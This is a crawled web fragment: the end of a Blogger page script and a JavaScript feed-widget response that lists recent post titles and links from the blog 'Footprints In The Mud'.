_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar', document.getElementById('Text2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://footprintsinthemudblog.blogspot.com/2020/09/hope-uprising.html?action=getFeed&widgetId=Feed1&widgetType=Feed&responseType=js&xssi_token=AOuZoY5YP6wwlXbXaON6soXbNUk2NxOeAA%3A1769003526595
body_size: 203
content:
try {
_WidgetManager._HandleControllerResult('Feed1', 'getFeed',{'status': 'ok', 'feed': {'entries': [{'title': 'Chains of Convenience', 'link': 'http://footprintsinthemudblog.blogspot.com/2025/01/chains-of-convenience.html', 'publishedDate': '2025-01-13T13:14:00.000-08:00', 'author': 'Unknown'}, {'title': 'The Holy Trinity of Updates- Part Three: Blessings Through Hardship', 'link': 'http://footprintsinthemudblog.blogspot.com/2023/07/the-holy-trinity-of-updates-part-three.html', 'publishedDate': '2023-07-07T06:31:00.000-07:00', 'author': 'Unknown'}, {'title': 'The Holy Trinity of Updates- Part Two: Open, Closed, and Hidden Doors', 'link': 'http://footprintsinthemudblog.blogspot.com/2023/07/the-holy-trinity-of-updates-part-two.html', 'publishedDate': '2023-07-07T04:59:00.000-07:00', 'author': 'Unknown'}, {'title': 'The Holy Trinity of Updates- Part One: When the Devil Wears Cleats', 'link': 'http://footprintsinthemudblog.blogspot.com/2023/07/the-holy-trinity-of-updates-part-one.html', 'publishedDate': '2023-07-07T03:44:00.000-07:00', 'author': 'Unknown'}, {'title': 'The Holy Trinity, Explained', 'link': 'http://footprintsinthemudblog.blogspot.com/2022/07/the-holy-trinity-explained.html', 'publishedDate': '2022-07-14T08:41:00.000-07:00', 'author': 'Unknown'}], 'title': 'Footprints In The Mud'}});
} catch (e) {
  if (typeof log != 'undefined') {
    log('HandleControllerResult failed: ' + e);
  }
}
